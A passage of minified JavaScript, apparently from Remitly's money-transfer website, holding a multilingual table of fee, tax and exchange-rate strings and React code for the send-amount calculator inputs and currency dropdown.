{{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer {{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Tax details":{bn:"ট্যাক্সের বিবরণ",de:"Steuerdetails",en:"Tax details",es:"Detalles de impuestos",fr:"Détails des taxes",hi:"टैक्स विवरण",it:"Dettagli fiscali",ja:"税金の詳細",ko:"세금 세부 정보",nl:"Belastinggegevens",pl:"Szczegóły podatkowe",pt:"Detalhes do imposto",ro:"Detalii taxe",th:"รายละเอียดภาษี",tl:"Mga detalye ng buwis",tr:"Vergi ayrıntıları",vi:"Chi tiết thuế",zh:"税务详情"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"},"More info":{bn:"আরও তথ্য",de:"Mehr Infos",en:"More info",es:"Más información",fr:"Plus d'informations",hi:"ज़्यादा जानकारी",it:"Altre informazioni",ja:"詳細",ko:"추가 정보",nl:"Meer info",pl:"Więcej informacji",pt:"Mais informações",ro:"Mai multe informații",th:"ข้อมูลเพิ่มเติม",tl:"Higit pang impormasyon",tr:"Daha fazla bilgi",vi:"Hiển thị thêm thông tin",zh:"更多信息"},"Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.":{bn:"ডেলিভারি স্পিড হল একটি আনুমানিক হিসাব, যা পেমেন্ট পদ্ধতি, ডেলিভারি পদ্ধতি, লেনদেনের পর্যালোচনা এবং Remitly ও আমাদের পার্টনারের সিস্টেম উপলভ্যতার উপর ভিত্তি করে নির্ধারণ করা হয়।",de:"Die **Zustellgeschwindigkeit** ist ein voraussichtlicher Wert, der von der Zahlungsmethode, der Zustellmethode, der Prüfung der Transaktion sowie der Verfügbarkeit der Systeme von Remitly und unseren Partnern abhängt.",es:"El tiempo de entrega es una estimación según el método de pago, la forma de entrega, la revisión de la transacción y la disponibilidad del sistema de nuestros socios y de Remitly.",fr:"Le délai de livraison est une estimation qui dépend de la méthode de paiement, du mode de livraison, de la vérification de la transaction et de la disponibilité des systèmes de Remitly et de nos partenaires.",hi:"डिलीवरी में लगने वाला समय एक अनुमानित समय होता है, जो भुगतान के तरीके, डिलीवरी के तरीके, ट्रांजेक्शन की समीक्षा के साथ-साथ Remitly और हमारे पार्टनरों के सिस्टम की उपलब्धता पर निर्भर करता है.",it:"La velocità di consegna è una stima che dipende dal metodo di pagamento, dalla modalità di consegna, dalla verifica della transazione e dalla disponibilità del sistema di Remitly dei suoi partner.",ja:"着金スピードは予測で、支払方法、受取方法、取引審査、およびRemitlyとプロバイダーのシステム稼働状況により変動します。",ko:"송금 소요 시간은 Remitly와 파트너의 결제 방법, 전달 방법, 거래 검토 및 시스템 가용성에 따라 달라지는 추정치입니다.",nl:"De leveringssnelheid is een schatting afhankelijk van de betalingsmethode, leveringsmethode, beoordeling van transacties en de systeembeschikbaarheid van Remitly en onze partners.",pl:"Szybkość realizacji jest szacowana na podstawie metody płatności, metody realizacji, weryfikacji transakcji oraz dostępności systemu Remitly i naszych partnerów.",pt:"A velocidade de entrega é uma estimativa e depende dos métodos de pagamento e de entrega, da análise da transação e da disponibilidade dos sistemas da Remitly e de nossos parceiros.",ro:"Viteza de livrare este estimată și depinde de metoda de plată, metoda de livrare, de cum decurge procesul de examinare a tranzacțiilor și de disponibilitatea sistemelor Remitly și ale partenerilor noștri.",th:"ความเร็วในการส่งมอบจะถูกคาดการณ์โดยขึ้นอยู่กับวิธีการชำระเงิน วิธีดำเนินการจัดส่ง การตรวจสอบธุรกรรม และความพร้อมของระบบของ Remitly และพันธมิตรของเรา",tl:"Ang bilis ng delivery ay isang pagtatayang nakadepende sa paraan ng pagbabayad, delivery method, pagsusuri sa transaction, at availability ng system ng Remitly at ng aming partners.",tr:"Teslimat hızı, ödeme yöntemine, teslimat yöntemine, Remitly'nin ve ortaklarımızın işlem üzerinde yapacağı incelemeye ve sistemlerinin müsaitlik durumuna bağlı bir tahmindir.",vi:"Tốc độ nhận tiền được ước tính, phụ thuộc vào phương thức thanh toán, phương thức nhận tiền, xét duyệt giao dịch và khả năng đáp ứng của hệ thống Remitly cũng như các đối tác của chúng tôi.",zh:"递送速度为预估值，具体取决于付款方式、收款方式、交易审核情况以及 Remitly 和合作伙伴的系统可用性。"},Search:{de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",it:"Cerca",ko:"검색",nl:"Zoeken",pl:"Szukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索",ja:"検索",hi:"खोजें",bn:"অনুসন্ধান করুন"}});var It=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},_.Mi.greycliffCFFont),b.YU.regular),_.AM.lineHeight140),{color:n.typography.text});return{container:t((0,Ve.XP)("inForm","top"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("headingToContent")}),buttonContainer:t({display:"flex",flexDirection:"row",justifyContent:"flex-start",flexWrap:"wrap",gap:(0,Ve.uI)("betweenActions")}),text:t(a,_.TA.psmall),button:t(a,_.TA.p,(0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),{cursor:"pointer",background:n.background,border:"1px solid ".concat(n.input.border),borderRadius:"100px",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus":(0,o.Cl)({},(0,Ve.TR)(n.input.borderPressed,"-2px")),"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}})}},At=function(e){var t,n,o=e.onClick,r=e.customAmounts,s=(0,i.Ay)(),l=s.context.currency,c=s.styleSheet,u=s.locale,d=(0,y.I)(It,c),p=(null===(t=null==l?void 0:l.currentSend)||void 0===t?void 0:t.symbol)||"",m=(null===(n=null==l?void 0:l.currentSend)||void 0===n?void 0:n.code)||"",h=["200","500","1000"],f=(0,C.W)(u,bt);if(r){var g=r.split(","),v=g.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===g.length&&3===v.length&&(h=g)}return a.useEffect((function(){(0,D.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:h}})}),[]),a.createElement("div",{className:d.container},a.createElement("div",{className:d.text},f("Or select an amount")),a.createElement("div",{className:d.buttonContainer},h.map((function(e,t){return a.createElement("button",{className:d.button,key:t,tabIndex:0,onClick:function(){return null==o?void 0:o(e)}},p,(0,G.ZV)(u,m,e,0))}))))},Tt=function(e){var t=(0,i.Ay)(),n=t.styleSheet,s=t.context,l=t.componentInstanceId,c=(0,y.I)(Ye,n),u=s.imageOptimizationServiceUrl,d=e.country,p=a.useMemo((function(){var e;return null===(e=(0,gt.Ay)()[null==d?void 0:d.iso3])||void 0===e?void 0:e.png[ee.e.s]}),[d.iso3]),m=(0,o.zs)((0,a.useState)(!1),2),h=m[0],f=m[1],g=(0,o.zs)((0,a.useState)(!1),2),v=g[0],C=g[1],E=h||v,b=a.useMemo((function(){var t=e.label.toLowerCase().replace(/[^a-z0-9_-]+/g,"-");return"flag-input-".concat(l,"-").concat(t)}),[e.label,l]),I=a.useCallback((function(){f(!0),e.onFocus&&e.onFocus()}),[e]),T=a.useCallback((function(){f(!1),e.onBlur&&e.onBlur()}),[e]),N=a.useCallback((function(e){C(e)}),[]);return a.createElement("div",{className:c.flagInputContainer},a.createElement("label",{htmlFor:b,className:c.label},e.label),a.createElement("div",{className:(0,r.Ly)(c.inputSection,E&&c.inputSectionFocused,e.isLoading&&c.lowerOpacity)},a.createElement("div",{className:c.boxContainer},a.createElement("div",{className:c.valueInputSection},a.createElement("img",{src:(0,A.p4)(u,p),className:c.flag,alt:null==d?void 0:d.iso2,height:"21",width:"30",decoding:"async"}),a.createElement("input",{id:b,type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:T,onFocus:I,onClick:e.onClick,className:c.valueInput,disabled:e.isLoading}))),a.createElement("div",{className:c.currencySection},e.currencyList?a.createElement(Ct,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onDropdownFocusChange:N,ariaLabel:"Select currency for ".concat(e.label)}):e.onConduitClick&&void 0!==e.isConduitDropdownOpen?a.createElement(Et,{currency:e.currency,isOpen:e.isConduitDropdownOpen,onClick:e.onConduitClick}):a.createElement(ne.o,{tag:"span",className:c.currency},e.currency))),e.enablePopularAmounts&&a.createElement(At,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))};const Nt=n(697195).A;var xt=n(974136),St=function(e){var t=e.style,n=t((0,_.eV)("sm","vertical"),(0,_.eV)("md","horizontal"),(0,b.zm)("white",je.colorBrandIndigo4),_.Mi.greycliffCFFont,_.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),o=t((0,_.eV)("xs"),{backgroundColor:je.colorWhite,position:"absolute",top:0,left:0,right:0,maxHeight:"213px",zIndex:_.IQ.modal}),a=t((0,_.Lc)("sm","right"),{border:"1px solid #E2EAF7",height:21,width:30}),r=t({position:"relative"});return{conduitOption:n,desktopMenuContainer:o,flag:a,menuWrapper:t({position:"absolute",top:"100%",left:0,right:0,zIndex:_.IQ.modal}),receiveInputWrapper:r}},Mt=function(e){var t=e.translate,n=e.value,r=e.conduit,s=e.currencyList,l=e.onChange,d=e.onConduitChange,p=e.onFocus,m=e.onBlur,h=e.onClick,g=e.isLoading,v=(0,i.Ay)(),C=v.context,E=v.locale,b=v.styleSheet,I=(0,y.I)(St,b),A=a.useRef(null),T=a.useRef(null),N=a.useRef(null),x=!C.corridor.receivingCountry,S=(0,o.zs)(a.useState(!1),2),M=S[0],L=S[1],O=function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.close(),L(!1)},D=function(e){d(e.value),O()};a.useEffect((function(){if(M)return function(){var e,t;null===(e=null==A?void 0:A.current)||void 0===e||e.open((function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==T?void 0:T.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){N.current&&!N.current.contains(e.target)&&O()}function t(e){"Escape"===e.key&&O()}}),[M]);var w,k=a.useCallback((function(e,t){var n=(0,B.qQ)(e.target.country.iso3,E),o=(0,B.qQ)(t.target.country.iso3,E);return 